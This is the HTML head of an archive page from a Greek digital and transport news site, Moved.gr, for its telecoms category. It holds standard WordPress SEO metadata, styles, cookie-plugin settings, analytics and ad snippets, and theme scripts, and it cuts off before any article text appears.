

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.moved.gr/category/tilepikoinonies/page/247/
body_size: 42296
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>TELECOMS Archives - Σελίδα 247 από 322 - Moved.gr</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.moved.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.moved.gr/category/tilepikoinonies/page/247/" />
	<link rel="prev" href="https://www.moved.gr/category/tilepikoinonies/page/246/" />
	<link rel="next" href="https://www.moved.gr/category/tilepikoinonies/page/248/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TELECOMS Archives - Σελίδα 247 από 322 - Moved.gr" />
	<meta property="og:url" content="https://www.moved.gr/category/tilepikoinonies/" />
	<meta property="og:site_name" content="Moved.gr" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MovedGr" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.moved.gr/category/tilepikoinonies/","url":"https://www.moved.gr/category/tilepikoinonies/page/247/","name":"TELECOMS Archives - Σελίδα 247 από 322 - Moved.gr","isPartOf":{"@id":"https://www.moved.gr/#website"},"primaryImageOfPage":{"@id":"https://www.moved.gr/category/tilepikoinonies/page/247/#primaryimage"},"image":{"@id":"https://www.moved.gr/category/tilepikoinonies/page/247/#primaryimage"},"thumbnailUrl":"https://cdn.moved.gr/wp-content/uploads/2019/12/Χατζηδάκης-1ος-Διαγωνισμός-Καινοτομίας-Go-4.0-Green-Crowdhackathon-2.jpg","breadcrumb":{"@id":"https://www.moved.gr/category/tilepikoinonies/page/247/#breadcrumb"},"inLanguage":"el"},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/category/tilepikoinonies/page/247/#primaryimage","url":"https://cdn.moved.gr/wp-content/uploads/2019/12/Χατζηδάκης-1ος-Διαγωνισμός-Καινοτομίας-Go-4.0-Green-Crowdhackathon-2.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2019/12/Χατζηδάκης-1ος-Διαγωνισμός-Καινοτομίας-Go-4.0-Green-Crowdhackathon-2.jpg","width":800,"height":517},{"@type":"BreadcrumbList","@id":"https://www.moved.gr/category/tilepikoinonies/page/247/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.moved.gr/"},{"@type":"ListItem","position":2,"name":"TELECOMS"}]},{"@type":"WebSite","@id":"https://www.moved.gr/#website","url":"https://www.moved.gr/","name":"Moved.gr","description":"Digital and Transportation News","publisher":{"@id":"https://www.moved.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.moved.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.moved.gr/#organization","name":"Moved.gr","url":"https://www.moved.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/#/schema/logo/image/","url":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","width":270,"height":180,"caption":"Moved.gr"},"image":{"@id":"https://www.moved.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MoveDgr-109706817338385","https://x.com/MovedGr","https://www.instagram.com/moved.gr/","https://www.linkedin.com/company/moved-gr/","https://www.youtube.com/channel/UClVFGEdQpPv3MucXgUVgxTQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Moved.gr" href="https://www.moved.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Moved.gr" href="https://www.moved.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κατηγορία Ροής Moved.gr &raquo; TELECOMS" href="https://www.moved.gr/category/tilepikoinonies/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cdn.moved.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cdn.moved.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://cdn.moved.gr/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CUbuntu%3A400%2C600%2C700%2C500%2C800%7COswald%3A600%2C500%7CMontserrat%3A400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cars/demo_style.css?ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' type='text/css' media='all' />
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.7" id="cookie-law-info-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-51V9P85CBD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.moved.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-51V9P85CBD");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.moved.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.moved.gr/wp-json/wp/v2/categories/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.moved.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate Professional v5.20 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-wall { display:block; position:fixed; left:0; top:0; width:100%; height:100%; z-index:-1; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-9 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.167.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6abecb7c61","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.moved.gr\/wp-admin\/","wpRestNonce":"6abecb7c61","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7173491075663574&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

